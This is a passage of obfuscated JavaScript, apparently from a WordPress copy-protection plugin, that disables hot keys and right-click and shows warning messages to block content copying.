_0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x